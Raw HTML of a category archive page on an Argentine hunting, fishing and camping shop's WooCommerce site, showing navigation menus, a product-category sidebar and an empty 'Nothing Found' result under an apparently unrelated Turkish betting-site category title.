</style><script data-laps-action="reorder" type="javascript/blocked">try{  }catch (ex){}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive category category-bahsegel-bahis-siteleri category-785 wp-theme-zuka wp-child-theme-zuka-child theme-zuka woocommerce-no-js zuka-body lastudio-zuka header-v1 header-mb-v1 footer-v6col322223 body-col-2cl page-title-v1 enable-header-sticky enable-main-fullwidth enable-footer-fullwidth site-loading wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

<div class="la-image-loading spinner-custom"><div class="content"><div class="la-loader"><img width="600" height="470" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/reload-01-e1589327986538.png" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" /></div></div></div>
<div id="page" class="site">
    <div class="site-inner"><header id="lastudio-header-builder" class="lahfb-wrap"><div class="lahfbhouter"><div class="lahfbhinner">
                <div class="main-slide-toggle"></div><div class="lahfb-screen-view lahfb-desktop-view"><div class="lahfb-area lahfb-row1-area lahfb-content-middle header-v1 header-area-padding"><div class="lahfb-content-wrap"><div class="lahfb-col lahfb-left-col">
				<div class="lahfb-responsive-menu-wrap lahfb-responsive-menu-1542188373302" data-uniqid="1542188373302">
					<div class="close-responsive-nav">
						<div class="lahfb-menu-cross-icon"></div>
					</div>
					<ul id="responav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3473 mm-lv-0"><a  href="https://armeriaelchingolo.com.ar/" data-description="">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3475 mm-lv-0"><a  href="https://armeriaelchingolo.com.ar/productos/" data-description="">PRODUCTOS<span class="menu-item-badge"><span class="menu-item-badge-text" style="">¡20% OFF!</span><span class="menu-item-badge-border" style=""></span></span></a><ul class="sub-menu">	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4426 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/arqueria/" data-description="">Arqueria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3476 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/" data-description="">Camping</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4768 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/bolsas-de-dormir/" data-description="">Bolsas de dormir</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4769 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/carpas/" data-description="">Carpas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/colchones-colchonetas/" data-description="">Colchones / Colchonetas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/infladores/" data-description="">Infladores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/termos/" data-description="">Termos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/varios-camping/" data-description="">Varios</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3477 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/" data-description="">Caza</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4774 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/accesorios/" data-description="">Accesorios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4775 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/armas-cortas/" data-description="">Armas cortas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4776 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/armas-largas/" data-description="">Armas largas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/bailnes/" data-description="">Balines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4778 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/municiones/" data-description="">Municiones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4779 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/rifles-y-pistolas-co2/" data-description="">Rifles y pistolas CO2</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7236 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/cuchilleria/" data-description="">Cuchilleria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3479 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/" data-description="">Indumentaria</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4780 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre/" data-description="">Hombre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4781 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre-camuflado/" data-description="">Hombre Camuflado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4782 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/indumentaria-de-pesca/" data-description="">Indumentaria de pesca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4783 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/mujer/" data-description="">Mujer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4784 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/ropa-termica/" data-description="">Ropa térmica</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3480 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/" data-description="">Óptica</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4785 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/binoculares/" data-description="">Binoculares</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4786 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/lentes/" data-description="">Lentes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4787 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/miras/" data-description="">Miras</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7272 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/nautica/" data-description="">Náutica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3481 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/" data-description="">Pesca</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4788 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/accesorios-pesca/" data-description="">Accesorios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7273 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/carnada/" data-description="">Carnada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4789 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/cajas-bolsos/" data-description="">Cajas / Bolsos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4790 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/canas/" data-description="">Cañas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4791 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/nylon-multifilamento/" data-description="">Nylon / Multifilamento</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4792 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/reeles/" data-description="">Reeles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4793 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/senuelos/" data-description="">Señuelos</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4155 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/varios/" data-description="">Varios</a></li>
</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482 mm-lv-0"><a  href="https://armeriaelchingolo.com.ar/contacto/" data-description="">CONTACTO</a></li>
</ul>
				</div><nav class="lahfb-element lahfb-nav-wrap has-megamenu has-parent-arrow arrow-bottom" id="lahfb-nav-wrap-1542188373302" data-uniqid="1542188373302"><ul id="nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3473 mm-lv-0 mm-popup-narrow"><a  href="https://armeriaelchingolo.com.ar/" data-description="">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3475 mm-lv-0 mm-popup-narrow"><a  href="https://armeriaelchingolo.com.ar/productos/" data-description="">PRODUCTOS<span class="menu-item-badge"><span class="menu-item-badge-text" style="">¡20% OFF!</span><span class="menu-item-badge-border" style=""></span></span></a><ul class="sub-menu">	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4426 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/arqueria/" data-description="">Arqueria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3476 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/" data-description="">Camping</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4768 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/bolsas-de-dormir/" data-description="">Bolsas de dormir</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4769 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/carpas/" data-description="">Carpas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/colchones-colchonetas/" data-description="">Colchones / Colchonetas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/infladores/" data-description="">Infladores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/termos/" data-description="">Termos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/varios-camping/" data-description="">Varios</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3477 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/" data-description="">Caza</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4774 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/accesorios/" data-description="">Accesorios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4775 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/armas-cortas/" data-description="">Armas cortas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4776 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/armas-largas/" data-description="">Armas largas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/bailnes/" data-description="">Balines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4778 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/municiones/" data-description="">Municiones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4779 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/rifles-y-pistolas-co2/" data-description="">Rifles y pistolas CO2</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7236 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/cuchilleria/" data-description="">Cuchilleria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3479 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/" data-description="">Indumentaria</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4780 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre/" data-description="">Hombre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4781 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre-camuflado/" data-description="">Hombre Camuflado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4782 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/indumentaria-de-pesca/" data-description="">Indumentaria de pesca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4783 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/mujer/" data-description="">Mujer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4784 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/ropa-termica/" data-description="">Ropa térmica</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3480 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/" data-description="">Óptica</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4785 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/binoculares/" data-description="">Binoculares</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4786 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/lentes/" data-description="">Lentes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4787 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/miras/" data-description="">Miras</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7272 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/nautica/" data-description="">Náutica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3481 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/" data-description="">Pesca</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4788 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/accesorios-pesca/" data-description="">Accesorios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7273 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/carnada/" data-description="">Carnada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4789 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/cajas-bolsos/" data-description="">Cajas / Bolsos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4790 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/canas/" data-description="">Cañas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4791 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/nylon-multifilamento/" data-description="">Nylon / Multifilamento</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4792 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/reeles/" data-description="">Reeles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4793 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/senuelos/" data-description="">Señuelos</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4155 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/varios/" data-description="">Varios</a></li>
</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482 mm-lv-0 mm-popup-narrow"><a  href="https://armeriaelchingolo.com.ar/contacto/" data-description="">CONTACTO</a></li>
</ul></nav></div><div class="lahfb-col lahfb-center-col">
		<a href="https://armeriaelchingolo.com.ar/" class="lahfb-element lahfb-logo logo_5bebed2c8bd2elogo">
				<img class="lahfb-logo logo--normal" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
				<img class="lahfb-logo logo--transparency" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
			</a></div><div class="lahfb-col lahfb-right-col">
		<div class="lahfb-element lahfb-icon-wrap lahfb-search  lahfb-header-slide search_1596064828104"><a href="#" class="lahfb-icon-element lahfb-icon-element-slide js-search_trigger_slide hcolorf "><i class="fa fa-search"></i></a><div class="header-search-modal-wrap"><div id="header-search-modal" class="la-header-search"><div class="header-search-content container"><div class="col-md-12"><form class="search-form" role="search" action="https://armeriaelchingolo.com.ar/" method="get" >
            <input autocomplete="off" name="s" type="text" class="search-field" placeholder="Search"><input type="hidden" value="product" name="post_type" /><button class="search-button" type="submit"><i class="fa fa-search"></i></button>
        </form></div></div></div></div>
		</div>
        <div class="lahfb-element lahfb-icon-wrap lahfb-cart lahfb-header-woo-cart-toggle cart_1542189824343">
            <a href="https://armeriaelchingolo.com.ar/cart/" class="la-cart-modal-icon lahfb-icon-element hcolorf "><span class="header-cart-count-icon colorb component-target-badget la-cart-count" data-cart_count= 0 >0</span><i class="dl-icon-cart25"></i>
            </a></div></div></div></div></div><div class="lahfb-screen-view lahfb-tablets-view"><div class="lahfb-area lahfb-row1-area lahfb-content-middle header-v1 header-area-padding"><div class="lahfb-content-wrap"><div class="lahfb-col lahfb-left-col">
		<a href="https://armeriaelchingolo.com.ar/" class="lahfb-element lahfb-logo logo_5bebed2c8bd2elogo">
				<img class="lahfb-logo logo--normal" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
				<img class="lahfb-logo logo--transparency" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
			</a></div><div class="lahfb-col lahfb-center-col">
		<div class="lahfb-element lahfb-icon-wrap lahfb-search  lahfb-header-slide search_1596064828104"><a href="#" class="lahfb-icon-element lahfb-icon-element-slide js-search_trigger_slide hcolorf "><i class="fa fa-search"></i></a><div class="header-search-modal-wrap"></div>
		</div></div><div class="lahfb-col lahfb-right-col">
				<div class="lahfb-responsive-menu-icon-wrap" data-uniqid="1542188373302">
					<div class="lahfb-menu-cross-icon lahfb-responsive-menu-icon"></div>
				</div>
        <div class="lahfb-element lahfb-icon-wrap lahfb-cart lahfb-header-woo-cart-toggle cart_1542189824343">
            <a href="https://armeriaelchingolo.com.ar/cart/" class="la-cart-modal-icon lahfb-icon-element hcolorf "><span class="header-cart-count-icon colorb component-target-badget la-cart-count" data-cart_count= 0 >0</span><i class="dl-icon-cart25"></i>
            </a></div></div></div></div></div><div class="lahfb-screen-view lahfb-mobiles-view"><div class="lahfb-area lahfb-row1-area lahfb-content-middle header-v1 header-area-padding"><div class="lahfb-content-wrap"><div class="lahfb-col lahfb-left-col">
		<a href="https://armeriaelchingolo.com.ar/" class="lahfb-element lahfb-logo logo_5bebed2c8bd2elogo">
				<img class="lahfb-logo logo--normal" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
				<img class="lahfb-logo logo--transparency" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
			</a></div><div class="lahfb-col lahfb-center-col"></div><div class="lahfb-col lahfb-right-col">
		<div class="lahfb-element lahfb-icon-wrap lahfb-search  lahfb-header-slide search_1596064828104"><a href="#" class="lahfb-icon-element lahfb-icon-element-slide js-search_trigger_slide hcolorf "><i class="fa fa-search"></i></a><div class="header-search-modal-wrap"></div>
		</div>
				<div class="lahfb-responsive-menu-icon-wrap" data-uniqid="1542188373302">
					<div class="lahfb-menu-cross-icon lahfb-responsive-menu-icon"></div>
				</div>
        <div class="lahfb-element lahfb-icon-wrap lahfb-cart lahfb-header-woo-cart-toggle cart_1542189824343">
            <a href="https://armeriaelchingolo.com.ar/cart/" class="la-cart-modal-icon lahfb-icon-element hcolorf "><span class="header-cart-count-icon colorb component-target-badget la-cart-count" data-cart_count= 0 >0</span><i class="dl-icon-cart25"></i>
            </a></div></div></div></div></div></div><div class="lahfb-wrap-sticky-height"></div></div></header><section id="section_page_header" class="wpb_row section-page-header">
    <div class="container">
        <div class="page-header-inner">
            <div class="row">
                <div class="col-xs-12">
                    <header><h1 class="page-title">Bahsegel bahis siteleri</h1></header>                    
		<div class="la-breadcrumbs"><div>
		<div class="la-breadcrumb-content">
		<div class="la-breadcrumb-wrap"><div class="la-breadcrumb-item"><span class="la-breadcrumb-item-target">Bahsegel bahis siteleri</span></div>
		</div>
		</div></div>
		</div>                </div>
            </div>
        </div>
    </div>
</section>
<!-- #page_header -->
<div id="main" class="site-main">
    <div class="container">
        <div class="row">
            <main id="site-content" class="col-md-9 col-xs-12 site-content">
                <div class="site-content-inner">

                    
                    <div id="blog_content_container" class="main--loop-container"><article>
    <header class="entry-header">
        <h3 class="entry-title">Nothing Found</h3>
    </header><!-- .entry-header -->
    <div class="entry-content">
        <p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
    </div><!-- .entry-content -->
</article><!-- #post-## -->
                    </div>

                                    </div>
            </main>
                <aside id="sidebar_primary" class="col-md-3 col-xs-12">
        <div class="sidebar-inner">
            <div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form method="get" class="search-form" action="https://armeriaelchingolo.com.ar/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Search entire store&hellip;" value="" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
	<input type="hidden" name="post_type" value="product" />
</form>
<!-- .search-form --></div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Categorías</span></h3><ul class="product-categories"><li class="cat-item cat-item-114"><a href="https://armeriaelchingolo.com.ar/product-category/arqueria/">Arqueria</a></li>
<li class="cat-item cat-item-112"><a href="https://armeriaelchingolo.com.ar/product-category/calzado/">Calzado</a></li>
<li class="cat-item cat-item-102 cat-parent"><a href="https://armeriaelchingolo.com.ar/product-category/camping/">Camping</a><ul class='children'>
<li class="cat-item cat-item-143"><a href="https://armeriaelchingolo.com.ar/product-category/camping/bolsas-de-dormir/">Bolsas de dormir</a></li>
<li class="cat-item cat-item-142"><a href="https://armeriaelchingolo.com.ar/product-category/camping/carpas/">Carpas</a></li>
<li class="cat-item cat-item-144"><a href="https://armeriaelchingolo.com.ar/product-category/camping/colchones-colchonetas/">Colchones / Colchonetas</a></li>
<li class="cat-item cat-item-145"><a href="https://armeriaelchingolo.com.ar/product-category/camping/infladores/">Infladores</a></li>
<li class="cat-item cat-item-150"><a href="https://armeriaelchingolo.com.ar/product-category/camping/linternas-reflectores/">Linternas / Reflectores</a></li>
<li class="cat-item cat-item-146"><a href="https://armeriaelchingolo.com.ar/product-category/camping/termos/">Termos</a></li>
<li class="cat-item cat-item-147"><a href="https://armeriaelchingolo.com.ar/product-category/camping/varios-camping/">Varios</a></li>
</ul>
</li>
<li class="cat-item cat-item-99 cat-parent"><a href="https://armeriaelchingolo.com.ar/product-category/caza/">Caza</a><ul class='children'>
<li class="cat-item cat-item-127"><a href="https://armeriaelchingolo.com.ar/product-category/caza/accesorios/">Accesorios</a></li>
<li class="cat-item cat-item-122"><a href="https://armeriaelchingolo.com.ar/product-category/caza/armas-cortas/">Armas cortas</a></li>
<li class="cat-item cat-item-123"><a href="https://armeriaelchingolo.com.ar/product-category/caza/armas-largas/">Armas largas</a></li>
<li class="cat-item cat-item-126"><a href="https://armeriaelchingolo.com.ar/product-category/caza/bailnes/">Balines</a></li>
<li class="cat-item cat-item-125"><a href="https://armeriaelchingolo.com.ar/product-category/caza/municiones/">Municiones</a></li>
<li class="cat-item cat-item-124"><a href="https://armeriaelchingolo.com.ar/product-category/caza/rifles-y-pistolas-co2/">Rifles y pistolas CO2</a></li>
</ul>
</li>
<li class="cat-item cat-item-151"><a href="https://armeriaelchingolo.com.ar/product-category/cuchilleria/">Cuchilleria</a></li>
<li class="cat-item cat-item-101 cat-parent"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/">Indumentaria</a><ul class='children'>
<li class="cat-item cat-item-128"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre/">Hombre</a></li>
<li class="cat-item cat-item-129"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre-camuflado/">Hombre Camuflado</a></li>
<li class="cat-item cat-item-132"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/indumentaria-de-pesca/">Indumentaria de pesca</a></li>
<li class="cat-item cat-item-130"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/mujer/">Mujer</a></li>
<li class="cat-item cat-item-131"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/ropa-termica/">Ropa térmica</a></li>
</ul>
</li>
<li class="cat-item cat-item-149"><a href="https://armeriaelchingolo.com.ar/product-category/nautica/">Náutica</a></li>
<li class="cat-item cat-item-104 cat-parent"><a href="https://armeriaelchingolo.com.ar/product-category/optica/">Óptica</a><ul class='children'>
<li class="cat-item cat-item-140"><a href="https://armeriaelchingolo.com.ar/product-category/optica/binoculares/">Binoculares</a></li>
<li class="cat-item cat-item-141"><a href="https://armeriaelchingolo.com.ar/product-category/optica/lentes/">Lentes</a></li>
<li class="cat-item cat-item-139"><a href="https://armeriaelchingolo.com.ar/product-category/optica/miras/">Miras</a></li>
</ul>
</li>
<li class="cat-item cat-item-100 cat-parent"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/">Pesca</a><ul class='children'>
<li class="cat-item cat-item-138"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/accesorios-pesca/">Accesorios</a></li>
<li class="cat-item cat-item-135"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/cajas-bolsos/">Cajas / Bolsos</a></li>
<li class="cat-item cat-item-134"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/canas/">Cañas</a></li>
<li class="cat-item cat-item-136"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/nylon-multifilamento/">Nylon / Multifilamento</a></li>
<li class="cat-item cat-item-133"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/reeles/">Reeles</a></li>
<li class="cat-item cat-item-137"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/senuelos/">Señuelos</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://armeriaelchingolo.com.ar/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-105"><a href="https://armeriaelchingolo.com.ar/product-category/varios/">Varios</a></li>
</ul></div><div id="la-price-filter-list-1" class="col-xs-10 col-sm-10 widget woocommerce la-price-filter-list"><h3 class="widget-title"><span>Rangos</span></h3>		<div class="textwidget">
			<ul><li class=""><a href="?min_price=100&#038;max_price=500"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100,00</bdi></span><span> - </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>500,00</bdi></span></a></li> <li class=""><a href="?min_price=500&#038;max_price=1000"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>500,00</bdi></span><span> - </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.000,00</bdi></span></a></li> <li class=""><a href="?min_price=1000&#038;max_price=1950000"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.000,00</bdi></span><span> + </span></a></li></ul>		</div>
